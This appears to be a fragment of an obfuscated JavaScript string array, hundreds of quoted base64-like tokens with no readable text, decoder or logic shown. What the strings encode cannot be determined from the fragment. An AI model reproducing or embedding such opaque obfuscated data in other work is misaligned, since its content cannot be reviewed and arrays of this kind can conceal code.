d','vJnvm1jOzeDvBK8ZmhnKr2HWyZfZBLziwNbzBvjxsJeW','zwPSs0P5A3jtu2D3zuroAe9dD25wrZqWzhLJCeTtC29t','vM5swgH3s0DsyLDdz3DLreL6wML3BKLttM5vEwnWwfn3','tenJBuL5wwPkEwTYu1nND2vevtjoExDUvLzSmLvPy3bl','EfLTsxnkmwHOt1HNBKTtDePlrei0txPNmuXdzhjnu2XW','B01iz3PnrgDZsJnwr2rvD25lu3rks0rcne5hutfmq2rV','mJyYndnVvMrHAuS','wK5ArgTUs1n0sKTeqJrnELzRtenKAvnyAfvkEwTYu1nN','vfzfmuP5BgrlsgXIvxLND2vestvoAxDUzfvAmvrdy3bl','D25JmgH3wKzAvgeWouzJu2nZsJnsvgeZsLHvr2HQvKCX','EgznsgC0turJEK5ustrArNnUzvvKsLKYCdbkmta5svng','u3rks0rcne1Qvtfmq2r4vezKv0P5A3jtu2D3zursBe5t','u3DUuvnOALHty3blmgTVtuHNmu5QA3nkmevVwteWBKTt','AfrhnvHkExDUvJfkruWXyZfwrZvXwvnJC0OZrxPomK5t','C0OZCePHBwXytM5cA1mZrw5mq2rSvti5rLyWouvABgrt','vZfnB01iz3LpvevZsJbsBwjwww5lvJbVuvnRn1PToxLl','nZm2otrpDK1Wug0','EwnZsJfKufrTuKPvmJLxwKzOveP5D25wELi0wKzgEwnU','nfKWEeHkExDUwvzoCLvUvKHHr05rwvnJC0OXzffxrwrX','C0OXyZbJALzyvdjgnfPfy25mq2ryvvHcA1nhmxzJv0PH','vu5YvNLJC0OXzfjuBvjtt0C4mvPistrkExDUwKzoDMvU','DgeZsM1sEwnZsJbovgeZqLHorK5yuMTJBKXdzfHorZeX','zgrlrei0tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0','mK5ZwtfgDgj6qLHoEKfUtenKELmWtJfLv00WsNL3BLyW','q2rTvfDrnuP5A3jtu2D3zurnnfPPD25yBfzQsMLJCeSW','Afr5y3nkmJfeytfAwe5vCgPvvZf2tLnJC0OYDZrHmNG0','rJrzmdfisNL3BMeWtNzurMmYuw1ote9hDePkExDUvJa5','rM1svMmYtvvSCvz5y3nkmLu0ytnkEvDTAgPtrwnUtenK','ExDUtKDssvP5y3byu2SVzdjSDvPhotnpBMrIvKnND2ve','BMfdzgrlvhrds3LZCgfxww9Kmxrus0rcne1uzZbmq2rm','zfbIr1jmvti5sG','D2vesMPoExDUzursDKL5y3blmgTVtuHNEvKYtxnkmJKW','DdjzweLNyvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LK','DfLwEMruyw5KAeP5D25wELL6wKvKEu5xvKvwEwnZsJbg','wMXJme4YtLbIv3rnsNL3BLyWoxLJBvzotKvrBKXdzfHo','mK15D25rEMmWsMLJCeSWA29nsgD5t1rrC0OXqxbLruLU','t0DZm1z6vtbmEwnZsJj0rgj6uJfvmNroyM1fBKXdzfHv','yxbWBhK','tgmZtMXkExDUywTKu1KWzerImxbytKHRBKXdzfHovMrn','AMHYwwLJC0OXzfnmmLjmt0C5sgeWBgXkExDUwwTSnwnT','mLv6A25lu3rks0rcne1uz3Dmq2r6uKvSq0P5A3jtu2D3','sZbRB01iz3HpvffZsJiXwMrhC25lu3rks0rcne1uqMXm','D25ABtfYvtbsEgrhtK5zu2nZsJfKuvDhrMXKBtfAsNL3','v0P5BgrmsfPIu3LND2vesxLzu3DUvLzSmLvPy3byvdfR','q2ryvvHAEfz6wKLnv05ysNL3BLLSBg9zmgruyNPwwe5x','yvHbBKTtDePlrei0tw1zneXdy2Hju28ZsNLRCLntz3DL','AKXdzhjnu2XWsNLRCLntz3DLreL4twL3BLPRmwTpu2nW','vw5mq2ryvw1WAwjizerHAwnZsJfJmu4YuK9AwejQvdjs','sJbsBwjwww5lu3rks0rcne5uuxLmq2rXuuvWv0P5A3jt','ALnTmxzwrMmYvhLJC0OXzfbxBu5xt0D0BwnTvLrkExDU','tJa4mgrRnuHkExDUwKrODMmXyZjrBu5mt0D0EuP5D25A','q2fvqK1kEwTYu1nND2vertrAq3DUuw1Sqvrdy3blmgTV','y3blmgTVtuHNme9hvxnkmLy2t1vVBKTtDePlrei0tKrg','zfLUvw5lu3rks0rcne5uvxPmq2ryvte0AKP5A3jtu2D3','neLOs3DRAW','zdrorZHQsNLRCLntz3DLrePOtKn3BK1TzgXJAwnWsZbR','mgDUs1n0sKTeqJrnBuzTtenJAeKYzfrkEwTYu1nND2ve','BuvUtenKwe5vnwPvrtfWzfzKuLPty3nkmNn3tuHwwe5R','BKTtDePlrei0tKDgAKXdzfvIALiZsNLRCLntz3DLrePT','r2rvD25lu3rks0rcne5uqMLmq2rsvvvwveP5A3jtu2D3','mgTVtuHNEe5TuxnkmdLQytbZBKTwmdLABLz1wtnsCgiY','q2rytKHWELLwtNzKBwHOsNL3BLyWouruBgrszgTKwfve','y3nkmwmZwMS5qG','sKTeqJrnEK00tenKB05iBeHkEwTYu1nND2vertjnAxDU','txL3BLqYsxLKAwnWwfqXA1CXz29nsgCXtNPzC0OWuLPx','A29nsgD6wM1fCW','A1veAhznrZv5vxLJC0OXyZjzvfzhveDABKP5D25zv2rT','u1j5y3nkmwrsy0DsuLOWwMPuvZfYvxLJC0OWvKrHmePy','tvDzC0OXvLPKBeLUs1n0sKTeqJrnALKXtenKCK1tBhbk','q2ryvwPwEvz6uJzxv0PisNL3BLyXsK1KweP0yJfswfvQ','sZbRB01iz3HArfvZsJbnm05dww5lu3rks0rcnfPQrxnk','zfnum2XyvuznBKXdzfHorZv1zfv4B1PgtMHkExDUvJff','z3DLre0YtLn3BMiZuKzlAwnWsZbRB01iz3HpvevZsJe0','yvHnBKXdzfHoAKe1vJfgBffxsMHkExDUvJa5tvzUqtrH','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwr5zda5DveZ','reLZsJjwnK9vB25lvJa5wM5wDvKZuNbImJrVzvnSn2rT','CK1ty3nkm05eytj4we4WodjHBuvUtenKCu9hovnKBtfY','yJi0B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXK','zfDSCLyXrLbkExDUvJfgEvqXyZbJv0PytJjRBKXdzgPp','C0OYEhrHELjytM14ALnvtNzwq2nZsJnovgeYtLHvBwT3','rei0tvrkAKXdzhbHBKzxsNLRCLntz3DLreuYwvn3BMrv','mu1VtuHNEK9hsxnkmNn4s1DRBKTwmg9LBhrdwfzZD2ve','AwnZsJfJm2fwBfHvALjdyvDfBKXdzfHvBxaXyvCXCK9x','B2jQzwn0','ne55D25JmfjkuwLJCeSWA29nsgHTwKn3BLuZy3bLq2nW','q1LUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1re','sJfKuLLSuLHorez3ywXJBKXdzdjJBePQu0CXDMfgzfnv','wgrisNL3BLz6yZnzmgHTvta5wfr6uw5mq2rytMTWALuY','mwrtwvHOwfqZwxzwmui1sNL3BLz6wLbIrMrryvzkwfvv','vMnUtenKrLDxnu1wELzpwKvWweP5D25Jvu5YsZfJmMrw','mLLyswDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqX','ywrywMHkExDUvNPABwnhnurImgHXvNLJC0OXyZnKr1jp','mK5Yu3LJCfHtAdrxmhnVtuHNmfPQuxnkm05Kww5vBKTt','vvzusNLRCLntz3DLr1zRtenKnu16vNLkEwTYu1nND2ve','sMPwrZf2uZfKue5dy3nkmfzotKHkm1nwtw5mq2q2yLD0','tJfJu2nZsJfKufLRvLHov3aZzeHfBKXdzhDnmJv5uvHo','z3PAALLZsJb0tLvuvw5lu3rks0rcne1xvMTmq2ruzhLS','rLHowgXey1vJBKXdzgXuv0PwzvzWAeP5D25wmujjyLDW','y3LfovbyutDMu3HQvZbRB01iz3HArfLZsJfguLjwtw5l','B01iz3PAAMDZsJbvngfTtw5lu3rks0rcne1QrxDmq2rS','ru1ZuKnSn2nTvJbKweP1suHnB2rdEdjmsgnZzun4nuXi','whr5wLHsmwnTngDJEwDWtZmWC1KXDePlrei0ttjkBeXd','rhL5EgK','ueP5D25wmdG1t1D4DgiYvKzzu2nZsJj0wvvhAfHvBxHQ','vJffnwjTmxrImdL4uNLJC0OYzg9IBgr5uJbnBKXdzfHv','rtfkEwTYu1nNDW','q2ryvdfsAvz6zdvoBNb4sNL3BLyWoxbtsfOWzvznBKXd','ww5lu3rks0rcne16utfmq2rLvLDnBuP5A3jtu2D3zurv','CeSWA29nsgD6wwPRC0OXrLjsvK1Us1n0sKTeqJrnAMCY','sKTeqJrovePOtenKELHxsJfkEwTYu1nND2vevxLpu3DU','zurgAu1tD25ju05UvxLJCeSWA29nsgD5wxPrC0OYwK5A','ngrRy25mq2rSt0C5BvyXrLvArMrsvhLJC0OXyZjAr1jq','BfeYoxzkExDUvJfkr1KXutrIm2ryvwTkALvgy25mq2ry','ExDUuxPJmePPy3blmgTVtuHNEK4YuxnkmKPkzuzrBKTt','A3jJr0z5yZjwsMjUuw9tq2D3zurkA05PD25tmdfstLnJ','BZvtAwnWsZbRB01iz3PomKvZsJbswLCYvw5lu3rks0rc','ne5uzZbmq2r6wfDkmuP5A3bmr05Iu1nND2vetMPoq3DU','sMLnBKTtDePlrei0ttjvmKXdzeHKBxHpsNLRCLntz3DL','mtqYu0nzBKTtDePlrei0tvrNEuXdzdrorZHQsNLRCLnt','vJfgvfvTAeHkExDUvJa5mLzwyZfzBtu1wvnJC0OWuLLo','wwTKDeP5D25wmdLlwKvSvgiZBhnzvtHUtenKwfvivNLw','r0P5A3jtu2D3zurgAu15D25rEMmWsMLJCeSWA29nsgD5','rw9zmtbUs1n0sKTeqJrnBuv6tenKrvDwDgXkEwTYu1nN','A3jtu2D3zuroA1PtD25KvvOXvenJCeSWA29nsgD6tKrn','wK1umK5ytMXkAG','wvHkELPvBhvKq2Hjs0rcne16wMHmq2mZyxPNEuP5A3bl','mKvUtenKwfqWuKTHme5Yy21AweP5D25sA05YtwXJm09g','BKTtDePlrei0tKrzmeXdyZbArwHUsNLRCLntz3DLrev5','Bhrms0rcne5etxDmq2rszw1SD0P5Bgrqv1OXyM1omgfx','tenJAeKYzfrkEwTYu1nND2vertnou3DUsvnfCu55y3bl','u2XbDLyXqJrzmuPysNL3BMjhmxjxvvyWzeDovwnty3nk','wMLOmKTysMXKsfz5yMLcmLbxuMjxu2D3zurrnu1tD25w','re00tKn3BLzhndbKEwnWsZbRB01iz3LAv1vZsJbsBwjw','s1n0sKTeqJrnAMm0tenKufKYDeXkEwTYu1nND2veutrn','ww5lu3rks0rcna','q2rzwvrSneP5A3jtu2D3zurnne9dD25ju0vXtNLJCeSW','rw5mq2rYuti4mLz6wLnzmhC0ytjrBKXdzfHvBgHjvNPv','ne1TwM1mq2mWwKvOBKP5A3jtu2D3zurvD05PD25Lve0X','zevvCuP5A3jtu2D3zurfmfLPD25HA0jlvMLJCeSWA29n','EK5huNLJC0OXzfbwBvjvyLC5sMeWAerkExDUvJfkmLPS','Bu1Us1n0sKTeqJrnEKv6tenKDMrfvxfkEwTYu1nND2ve','zfryAu1Us1n0sKTeqJrore15tenJAeKYzfrkEwTYu1nN','AxDUyJnsrKTPy3blmgTVtuHNEu16A3nkm0KYuLnNBKTt','sw5yu2GWyuDSELD5zeTsv0PyvgXzBLHtAZDMu3HWv3LK','uZbvBKTtC25yu2nZwtf0sKTeqJrore5TtenKq2fvqK1k','ALiZsNLSzeTizhbIBvj2zhL4n2ztA3nKrdf1wLHJz1vT','wwToDLzty3nkmwmXt0rOwfvuAeXkExDUvJfbEe9xuJjI','AwnWsZbRB01izZbzELLZsJj0q1LRww5lu3rks0rcne1T','zeHKBxHpsNLRCG','ALiZsNLRCLntz3DLrfv5wML3BMrvwJfuq2nWsZbRB01i','vJfgAfDgzffIu2nZsJfKu1LSCfHomLPkww5fBKXdzfHv','tNjoBxreytnOmvLty3nkmwmYy1HwwfvTvNPHBKvUtenK','muWYuKHvmJG0sNL3BLyWotvnrMrqv0zKwfvUvw5mq2ry','zfHvre5Ru0voCK9wyZnLv2TUtenKwe5vwMTtmKP1yuHw','rtjpq3DUzfvAmvrdy3blmgTVtuHNmfPerxnkmNn4s1DR','mujyvdnVD1yXqtbkExDUvJa4DLKXrNrHmhrcuZjRBKXd','sNLRCLntz3DLreK0twL3BMvuttfJAwnWsZbRB01izZbp','CLL5y3nkmNbPtLrOwfvSwMPvBKvUtenKwe4YChnwmdG0','A29nsgD5wKDjC0OYvJzpvw9Us1n0sKTeqJrnALeWtenK','EgTtrwXjyvHsEeP5D25zA2HyzuCXrgiYmg5mq2ryvdjw','reP5D25zv0K0vvDJngiYC25mq2rytKHWtMvfnhzArxHO','DgvZDa','B05iBeHkEwTYu1nND2vesMXnq3DUvJfozuL5y3blmgTV','vfvwyvv5y3nkmNC0ytjWq1nyuMPsmKvUtenKwfvQvKrr','B01iz3Hnv1vZsJb0tLvuvw5lu3rks0rcne1Tvtjmq2q1','uKzlAwnWsZbRB01iz3PoALLZsJfOAe9yz25lu3rks0rc','BKTtDePlrei0tKrfD0XdzfbzAKOYsNLRCLntz3DLr1zO','A29nsgD5tM1vC0OWsNbrrxDUs1n0sKTeqJror1KZtenK','u3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzAExHTzfC1AMrh','sePTvNPsuwiWvNHkExDUuxPks1KWAhrIELzytMTJBKXd','tJjtEMTUtenKwe5QtMTtmxbdwKv0DgeWA25mq2revtj0','A3jtu2D3zurvmW','muzlwKzomLreuLHvAK5QvdfoDMmXyZbAr1jsvNLJC0OX','zursALLPD25JmtfPzfnJCeSWA29nsgD4tJjnC0OYmwvo','zZforevZsJfgnMfyqw5lu3rks0rcne16y3Pmq2rTvfDr','tunJC0OXyZfAr05putj0sfz6zfrnu2nZsJfJmgnytLHv','s1yXyLDdz3DLreL5wML3BLHQwKLkAwnWs3LKALPtzgrl','twPKAeXdzenHvujnsNLRCLntz3DLre01tvn3BMiZuKzl','q0P5Bgrlsg9ZuvnRn2zuDdjzweLNzhOXmK8YwNzJAwGY','teTeqJrnv1eZtenKqKThtMrkEwXKufDsyLn5z3DLre16','Aerzu2nZsJfKufPQBfHom1PQywTJBKXdzhnzEMrQvtiX','mJa0mZi3teLHAeDw','wtDKBuz5suDnovH6qJrpreeZtxPvEu9htMjzvJa3yvDz','vZbZB01iz3HAvevZsJbzCe1vz25lvJbZzgX0teTeqJrA','y3blmgTVtuHNELPhuxnkm2T6tLHjBKTtDePlrei0tKDj','q2rXuuvWv0P5A3jtu2D3zurvEfL5D25yBfzQsMLJCeSW','whPcne9eqtnnELv5t0DrC1L6mtDMvhrQvZbRB01iz3Hz','zuroBfPdD25HA0jlvMLJCeSWA29nsgD4wKrNC0OYsM1n','we5hvxzAA2nUtenKEfDgCgPurZf2wJfKuvj5y3nkmMHk','ExDUvNPAsvrxzZrImMXRy1nJC0OXzfnIvLPTww5kB0P5','ExDUzwXoCLjgyZfzv2G0y1nJC0OXzfjwrwrZvtjZm2jU','zg1KBxboyZfKAeP5D25wmuv6wtbRngeWnujuvffUtenK','svnVm0P5Bgrlr1LZy0n3D2verxDmrNn3zuDzC01izZnn','zZbnELvZsNLfALOXtw5lu3rks0rcne5utMTmq2rYuw1k','wtnmq2rfv1z0BeP5A3jtu2D3zurkBu5dD25Awg81u2LJ','mxzrBgmZt0nJC0OYuLHvruzyvdncALrTrw5mq2rgwJjs','r01ZsJa5Au1Uww5lu3rks0rcne5hrtbmq2rqwwPkmKP5','z2n5DdbpmZbZwtf0sKTeqJror000tenJm2f6z3LkEwXK','zhDtru50wKCXDLP5y3nkm2X0yxK5we5xvJzJr0vUtenK','sK1Hwfu0yJnOwa','u3rks0rcne1TrxDmq2mWwKvOBKP5A3jtu2D3zurkA1L5','ne5hogPkEwTYu1nND2verMToq3DUywTcs1zPy3blmgTV','z3HomKLZsJfgnMfyqw5lu3rks0rcne1QAgXmq2r6uKvS','BKXdzdjpr3qXvNPznffPy3nkmNH0yJfowe5SwMPtvu5Y','tM5vEwnWsZbRB01iz3PoELLZsNPkBLPysw5lu3rks0rc','mwruwgLnBKTtDePlrei0ttjfEeXdzeLKwgrjsNLRCLnt','sNLRCLntz3DLreL4wLn3BLjgBgjAu2nWsZbRB01izZfn','y3blmgTVtuHNEfPQrxnkmLPowKrRBKTtDePlrei0tvrn','zurgAfPPD25zA2W0vKnJCeSWA29nsgD5txPjC0OWvtrH','mLO0vNPJD1jUAfHkExDUyJfoCLvSyZbJr05quti5s0P5','qKHvrZvAywS4BKXdzgXvmNrPvNPJm1KWCerImvLUtenK','CLntz3DLre5RtLn3BMvuttfJAwnWsZbRB01iz3HzvfvZ','sKTeqJror1K0tenKvgr5BdrkEwTYu1nND2verMTnq3DU','mfjtB25lu3rks0rcne5ertrmq2rPu1HOvuP5A3jtu2D3','D01tD25HEKvWyvnJCeSWA29nsgCWwvrbC0OXrJzHwefU','vZLcyuvJBKXdzfHorKPRvfuWDLKWDgLJu2nZsJfJm2jT','Ag1mq2rhs1rgsuP5A3jtu2D3zuroAK1tD25umK5Yu3LJ','mwmXyvrKwfvxBeDzmwnUtenKwfvyAgTwru5YuLzJmfiY','BLz6uMfArLzeyJa1DvnhuMTvm0y1tMXKugrhuK9tELfU','owjemwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3','nKnjCuvYvW','t0DvC0P5wwPkAu1Us1n0sKTeqJror0v5tenKDfDyuNjk','u3rks0rcne1xuMPmq2rsvvvwveP5A3jtu2D3zurfEK1t','mw93sNL3BLyXqxHHvZL0yJjomMnty3nkmwrqttjsvfeY','wfvhmtrwmujusNL3BMjftNztrMrqzgPoCe9hourKrZfY','muXdzenHvujnsNLRCLntz3DLre00txL3BLqYtNjtEwnW','A3nkmhrovvrvBG','mNrdwwTzBKTtDePlrei0tLrbEuXdzhzKrvvXsNLRCLnt','mgqYyKu0BKTtDePlrei0tvDAAuXdzfjLBwX3sNLRCLnt','zg1gEuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDK','y0DoufLty3nkmwmXvevOru1UAgTtmKvUtenKnLeYDeTA','uLnJCfHtAdbLwejSyJjzz2nisNzzmLz6y3L4m1CXuw9n','mtbtD2zPExy','tenKvu5yqwTkEwTYu1nND2vestnoq3DUyLzSmgf5y3bl','D2veqxnnsgCYwteWCeXdrwHKAvLTwKz0wKTeqJrovee0','vgW0sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLg','BLfvCfnArtLeytfkrwnty3nkmwrstuzsnwnStK5kExDU','mgH3wKvWDgf6y25mq2rXyZi1svyXsNDzmgXysNL3BLfw','DgXkEwXKvZfzB01izZbArefZsJbvngfTtw5lu3nUwtjv','nZGYmtG5rfvSq2zm','qxnkmtvwwxLzBKTtDePlrei0ttjvmuXdzhHurMrxsNLR','mJuZwwTsmgnTA25mq2rytLHOA1vSAeTArKz0ytjfBKXd','vgiWBgTJmhnUtenKDfeYodnLvZfYtti1EeP5D25IvK52','vtrHBu1Us1n0sKTeqJrnAKjOtenKswryzeLkEwTYu1nN','sKTeqJrArffZsJfsDu5iy25lu3rks0rcne1QwMHmq2rw','y25lu3rks0rcne1QwMTmq2retNPrBuP5A3jtu2D3zurs','EwXKufvRB01iz3PoEMDZsJiXzu5hD25lu3rks0rcne1u','yuDSELD5zfzsrtfuvuHbBLHwC3DLrezKt2KWDgrhAhbJ','ExDUvNPABvOZvMXsBvjoy1nJC0OXzfjomK5puti5BLz6','qw5lu3rks0rcne1uuxHmq2mZyxPNEuP5A3jtu2D3zurv','C0OXyZbtBvjru2XOtwrRy25mq2ryvwXOC1z6uNrlmwmW','u2D3zurjEfPPD25Hv3b4vMLJCeSWA29nsgD4tJjvC0OW','BLz6zhnArwXHu21svfeYDdfkExDUyMToCMrUvJbnmK5o','qJrnAMCXtenKmvjUvK1kEwTYu1nND2vhuMHmq2rWyw5g','vvzusNLRCLntz3DLre01wvn3BLjPA3Htq2nWsZbRB01i','A1CXy29nsgCWtxPnC0P5wwPkAu1Us1yWB2qXDfHlrei0','Auj6svqWowreDdLmr05Iu1nND2verxLoq3DUvdjjEwrP','sKTeqJrovgrRtenKEu5Rvw9kEwTYu1nND2vesxPnq3DU','vJfbne5xCgHkExDUvJfgvvrTsKTIu2nZsJbwmvvTtLfv','u3DUwMSXA09ty3blmgTVtuHNEu5uuxnkmNn4s1DRBKTt','r3rqvNPwsfv5y3nkmwrstJjovu9hCZvJwfO1sNL3BMvx','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','sNvumwrqyvvSwa','sgD4tvrfC0OYC3Hlv2TUs1n0sKTeqJrove5OtenKne5h','tvz6utnzmvu0yta0BKXdzfHum1jRvevoCLjgyZnprvfU','sJbsBwjwww5lu3rks0rcne1QvxLmq2r6uKvSq0P5A3jt','vtbowfqYrw5mq2ryvuDwEgmWCgXIEwnZsJfJmeWYtKLp','qMrlu3G2vZbkzfD6qJrnvJbWs1HkBgrivNLIANr5wLHs','ELOWwtfwm1PyrLHvBLvUtenKDvLQqKHIrK52txLJC0OZ','ueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25z','ru52uZnsseP5D25zmu52u1HvngeXrNjzu2nZsJfJmKWY','t0C5CKP5D25wmujzv1HNngj6qLHvrK1UtenKDu9hovbw','tuHNEe5hwxnkmufWzuvjBKTtDePlrei0tvrzmeXdzfvI','u2nZsJfKufDfEfHoEMSZzfvKCe5gzfnLBuzQyLC5svz6','BLyXqLHAmwrqvNLJC0OZBhrHm0zytKzJEgjhrw5mq2qW','rgXkvNPsuvDyuNHkExDUyMTSnweYmurImNnUtenKmLeY','vLDywLnkEwTYu1nND2vesM1nExDUzvrnmwnPy3blmgTV','mgTVtuHNELLuqxnkmfu0yw1nBKTwmdLABLz1wtnsCgiY','s0rcne5uwMXmq2rPwMPfCuP5A3jtu2D3zurfmu15D25I','u1nND2vevtnou3DUu0Hwm1ndy3blmgTVtuHNmfPetxnk','wMPvmu52vMXJmvPhtLjzu2nZsJfKuLDTtLvvmJLvvNPw','rJH3zurND056ttfnAMHRs0DfC1LPBdDzvdfOtfrcnfKY','vwXrELf6AhzLrMrtyvnJC0OYCfrHmNb4wta1ALrwy25m','mgHmyMPArK16zgPuv0vUtenKm00WDhPJBvi1sNL3BMrR','u2D3zurrnvPdD25IvMWWyxLJCeSWA29nsgCWtvrnC0OX','ve9ty3blmgTVtuHNEu5TtxnkmgGXzdbNBKTtDePlrei0','ttfnAMHQv3Pcne1gmhnAAJfOsZjvC1P6mwznsgC0turJ','AuXdzgvoA2DTsNLRCLntz3DLrezQwLn3BLnivJntq2nW','reLZsJbfB1KXmg5lu3rks0rcne1TsM1mq2rXuuvWv0P5','vuHoEeP5D25wmuzeyw14A05ytw5mq2ryvvDACgfStNzt','Bu4WyvC5DuThD3nIu2W3zg1gEuLhndLxmtbZyNOWD2ve','DLz5y3nkmwrtyLvowfvhsLHwmuOXsNL3BLz6zfbuweL6','CLntz3DLrfuWt1n3BLPyBZvtAwnWsZbRB01iz3PnBvvZ','tenKwe5StJfLveOYvvnJC0OXyZjomK5iyLD0q1z6vMHt','stLtENr5wLHsmwnTngDArNrts0rcne16utbmq2rrs1HO','q2rvyMPsm0P5A3jtu2D3zurfnu55D25vm2nWzunJCeSW','mujmsNL3BLPfBhLvrMrsy0DovvLty3nkmwrruM1ou09h','D2vettnAu3DUvvzgrLv5y3blmgTVtuHNEe1Trxnkmuy2','zNvUy3rPB24','tLznBKXdzfHvA2HVyJboCLPxBgHkExDUvJfkv1PfEhrI','AwnWsZbRB01izZforgDZsJiXwMrhC25lu3rks0rcne1Q','AuXdzhrxwfjYsNLRCLntz3DLrev6tKn3BKLtrxfoEwnW','u1nND2vevtjAq3DUuZaXuK5ty3blmgTVtuHNEvLxsxnk','D25wELzVwKv0me5xAdjsEwnZsJfKugrhtKXvmJLVvNPA','ww5lu3rks0rcne1uyZrmq2rLtMTNBuP5A3jtu2D3zurf','zezJBKXdzfHvvxbRvxPOCMfgyZjrme1UtenKALnwuM5I','ALvUtMXkExDUvJa5nLngyZbKvuzytJbZBKXdzhfIv3mW','muz1tLzKuvf5y3nkmwmWvg1st015owPsmKy1sNL3BLz6','yxLJCeSWA29nsgD6wLrNC0OWowPHmhnUs1n0sKTeqJrn','BeHkEwTYu1nNDW','we5TEgPwAMHYyKzJmgnxsw5mq2qZv0D4A1qYmxjIrvjO','twL3BMjwndbIq2nWsZbRB01iz3PomKLZsJiXzu5hD25l','uxnkm1zhzfv3BKTtEgPxmgTVtuHNEu5uz3nkm2CWyNLn','tKDfBKXdzfHvvejswMTSnMvty3nkmwrtwvvAAgnuBhLk','rei0txPbEuXdzhPsrwXdsNLRCLntz3DLrePOwLn3BLvy','rff5tenKufLQsJjkEwXKs0DsyLzPz3DLrfv6wwL3BMf6','uLzesNrvmJKZzezJBKXdzhDrmJLovJa5nMjgzfjrEwnZ','ALnhmxjnmwmWuZjRBKXdzfHvrMrmutbOEfPty3nkmwrr','uKPrAwnWwfqXsKTeqJrovfKXtenJAeKYzfrkEwTYu1nN','uZaXuK5ty3blmgTVtuHNEu5esxnkmuy2yvHbBKTtEgPx','B01izZbov1vZsJi5mfjtB25lu3rks0rcne16qMHmq2r6','we4ZrK9wmuOXvtfKuLn5y3nkme00yxPAwfvSwMPsEMHY','sLHvA3HqvJa5mMeXzfnuBu5twvDwwgrfy25mq2rytMXA','u2D3zurrmK1PD25ru2HQwfnJCfHumuPlrei0tKrzmuXd','EfLxrxnkmfjTyLzzBKTtDePlrei0tvrSAKXdzhryALjZ','nZGYnJq4qvvtDeLm','tLvrmwSWsNL3BMrhuNnArLPuytjSrfj5y3nkmwrswvzo','y3nkmMX4zw1swa','zfHvvLPQuJiXDMeXyZnxBu5puNLJC0OXzfnHr05iutj0','tNjvA1zysNL3BLyWoxfurMmWy1zgwe56qw5mq2q1t0D0','ExDUvNPKt1PfAeTwrwXcvNLJC0OXyZfxBvjnww5cA1vQ','D25HEMHYyw5gswnhtKXwEwnZsJjSvgiXwLHomhbQuNPO','ELKZwKv4sLDgsJjJu2nZsJfJmLrhtJjur3HRvtfJBKXd','sNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lc','y3nkmwrsyMSXELuYotvwmujisNL3BLz6vNnzmdLuyNPs','wvHjz2vdqNbIAuj6s1DSBuThuMjtEwD3zuroAfPtD25u','DdzwmdLRwtbWvgeZB25mq2qZyLD0Afz6wLHtsezisNL3','qJrnELL4tenKCvffCfDkEwTYu1nND2veuxLpq3DUvdnA','zurnm09tD25Awg81u2LJCeSWA29nsgD5tvDnC0OWowPH','vfHPtw5lu3rks0rcne1TuxHmq2rqzgXnnuP5A3jtu2D3','sLuYDejrm0vUtenKEvDiuMTvrK5YyvvgEeP5D25zvK5Y','C0OXzfjHvKjyvdjAB1yWowHkExDUvNPsD1KWnvrImK4Z','tun3BLPyBZvtAwnWsZbRB01izZbnAMnZsJnorvnvsw5l','svbwohDLrgD3tNPnmu1QAgTpm2rVyvD4BeTdrwHxmtbW','vwnUtenKwe4Zrtjwmuzuyw10weP5D25Iru52tdfKu1rg','tenKBMnTmtnAEMH2vNLJC0OZyZrHmMX1yLDZEffvy25m','u2nZsJi1yu5yBfHvvuPQvKHfBKXdzhrnBwXyy1zNmeP5','ng9JExGWs1H0EvPyuJfJBtrNy3LOmeTuDdLmr05Iu1nN','ne1TrMHmq2r2zevvCuP5A3jtu2D3zurjEu1dD25JmtfP','utrnAxDUvurkta','muPvyvzKufv5y3nkmMHSutbgwe5wsMPtvMnUtenKwfvv','u1nND2verxHou3DUuZaXuK5ty3blmgTVtuHNEu1ey3nk','C1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrlvhrW','EwnZsJfJmvjhuMPIvZLZyLzJBKXdzfHvBKjRvevoCK4X','D2vesxPou3DUuZaXuK5ty3byvdfks0rcne0YvMPmq2r2','z3LzBu1ZsJa5mLv6A25lu3rks0rcne1Trtvmq2nOstjK','vg1vBKXdzfHvBfPRvfrOCLiXyZjIvu1UtenKwe5xrMXK','we4XCgPtAMHYuMXJmfmWsw5mq2r2uJnSCwjgtNzvEwnZ','r05jutj0s1z6zhHsq2nZsJfKuwfwqM9zmhHvsNL3BLyX','q2nWsZbRB01iz3Lov1vZsJnozfLUvw5lu3rks0rcne1Q','vZH3sNL3BLyXqNrnvZvQyMLZBKXdzfHovgHZvJa4me1S','ru0ZvJfgEeP5D25wmuuXtw10rgj6sNLzu2nZsJjWDgiW','qKjwEwnZsJnSDgeXwM1Iv3rOzuDfBKXdzfHvrtL6zeHk','wfqXzezwmuOWwKu4ngeZww5mq2rZu0rwrvyXqKnzmhHy','rwHyvuHOALnirw5mq2ryvvzctfz6vNHKm2XOsNL3BLyX','v25sALvhrw5mq2ryvdbsvvz6wKvzBvj4sNL3BMjQAhju','tenKwfuXngPkEwTYu1nND2verxPnAxDUsvnoBLv5y3bl','nZG4nZq4y05JwwXz','veP5A3jtu2D3zurvEe9dD25svgHXwxLJCeSWA29nsgD6','C3DLrgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHN','rei0tKrvnuXdzenHvujnsNLRCLntz3DLre15wKn3BLze','tNzvBuPVttjss1riAgTvBe5YwKzJmwfhtKXpr3qYuvHf','veDotvryvKHkExDUvJa5C1KWBerIEKzytKD4ALnfy25m','mJq1mdL2r29AAe4','CeSWA29nsgD4tw1zC0OYDenzA1LUs1n0sKTeqJrorgHP','BLPgtNjvA0Plvg1otLz5y3nkmwrtzgTWAu9hotrswevU','zfHor0y1sNL3BG','D2vesxPnExDUyLy0mgjdy3blmgTVtuHNEfPhuxnkmdLQ','EMr4yvvAAeP5D25JEMHYvtfJmwruuNzJu2nZsJfKuMnU','s0